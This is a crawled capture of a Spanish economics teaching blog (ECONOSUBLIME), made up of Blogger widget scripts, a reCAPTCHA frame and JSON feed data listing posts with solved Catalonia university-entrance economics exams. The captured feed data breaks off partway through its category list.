'https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA\x3dw640-h132', 'pageName': 'Ejercicio resuelto TIR, VAN, c\xe1lculo valor residual. SELECTIVIDAD (PAU) CATALU\xd1A 2018 (examen extraordinaria septiembre)', 'pageTitle': 'ECONOSUBLIME: Ejercicio resuelto TIR, VAN, c\xe1lculo valor residual. SELECTIVIDAD (PAU) CATALU\xd1A 2018 (examen extraordinaria septiembre)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ejercicio resuelto TIR, VAN, c\xe1lculo valor residual. SELECTIVIDAD (PAU) CATALU\xd1A 2018 (examen extraordinaria septiembre)', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA\x3dw640-h132', 'url': 'https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1235426286822176853}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="APNW_R2Xe3f8BSks6kayqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769704656109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/selectividad%20catalu%C3%B1a?alt=json-in-script&max-results=3&callback=jQuery111007803441210569881_1769704650998&_=1769704650999
body_size: 2721
content:
// API callback
jQuery111007803441210569881_1769704650998({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-28T00:44:50.138+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/selectividad+catalu%C3%B1a?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/selectividad%20catalu%C3%B1a"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/selectividad+catalu%C3%B1a\/-\/selectividad+catalu%C3%B1a?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"72"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1122987878501729256"},"published":{"$t":"2022-03-11T08:20:00.003+01:00"},"updated":{"$t":"2022-03-11T08:20:34.675+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"selectividad cataluña"}],"title":{"type":"text","$t":"Examen resuelto economía SELECTIVIDAD (PAU) CATALUÑA 2017 (convocatoria extraordinaria septiembre)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto economía PAU CATALUÑA 2017 (convocatoria extraordinaria septiembre)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15YvaSCWCkaIAUsn9KMhfmvDZcd-G0wbr\/view?usp=sharing\"\u003EDescargar examen resuelto economía CATALUÑA 2017 (extraordinaria septiembre)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/15F-Ify6z5UtQBVbywcVXSNim8MEKKR5w\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s1600\/bandera+catalunya.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s1600\/bandera+catalunya.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1122987878501729256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1122987878501729256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2022\/03\/ejercicio-resuelto-selectividad-catalunya-extraordinaria-17.html","title":"Examen resuelto economía SELECTIVIDAD (PAU) CATALUÑA 2017 (convocatoria extraordinaria septiembre)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s72-c\/bandera+catalunya.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3573110623709768395"},"published":{"$t":"2022-03-11T08:20:00.002+01:00"},"updated":{"$t":"2022-03-11T08:20:27.337+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"selectividad cataluña"}],"title":{"type":"text","$t":"Examen resuelto economía SELECTIVIDAD (PAU) CATALUÑA 2017 (convocatoria ordinaria junio)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto economía PAU CATALUÑA 2017 (convocatoria ordinaria junio)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15YRBbYk9CL-PLzHFhP7O5XCZvED5UTNl\/view?usp=sharing\"\u003EDescargar examen resuelto economía CATALUÑA 2017 (ordinaria junio)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/15YRBbYk9CL-PLzHFhP7O5XCZvED5UTNl\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s1600\/bandera+catalunya.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s1600\/bandera+catalunya.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3573110623709768395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3573110623709768395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2022\/03\/ejercicio-resuelto-selectividad.html","title":"Examen resuelto economía SELECTIVIDAD (PAU) CATALUÑA 2017 (convocatoria ordinaria junio)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s72-c\/bandera+catalunya.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7652996715710985038"},"published":{"$t":"2022-03-11T08:20:00.001+01:00"},"updated":{"$t":"2022-03-11T08:20:19.271+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"selectividad cataluña"}],"title":{"type":"text","$t":" Examen resuelto economía SELECTIVIDAD (PAU) CATALUÑA 2018 (convocatoria extraordinaria septiembre)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto economía PAU CATALUÑA 2018 (convocatoria extraordinaria septiembre)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15F-Ify6z5UtQBVbywcVXSNim8MEKKR5w\/view?usp=sharing\"\u003EDescargar examen resuelto economía CATALUÑA 2018 (extraordinaria septiembre)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/15F-Ify6z5UtQBVbywcVXSNim8MEKKR5w\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s1600\/bandera+catalunya.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s1600\/bandera+catalunya.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7652996715710985038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7652996715710985038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2022\/03\/examen-resuelto-selectividad-catalunya-extraordinaria-18.html","title":" Examen resuelto economía SELECTIVIDAD (PAU) CATALUÑA 2018 (convocatoria extraordinaria septiembre)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_h7m9mIdKdlnl04hExRE_i72FygPTyWhr6xWr6-x_-vvvzx1KE8CFtSeFtpj060KCPBhJYvBuWK0TZ_zhKVtGDXOFE2uEqfLlqO7fG3oAFqi3XWnp_PTG8Z9hqJmtN7TwibByVCKq1rYZ\/s72-c\/bandera+catalunya.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007803441210569881_1769704651000&_=1769704651001
body_size: 120450
content:
// API callback
jQuery111007803441210569881_1769704651000({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-28T00:44:50.138+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: 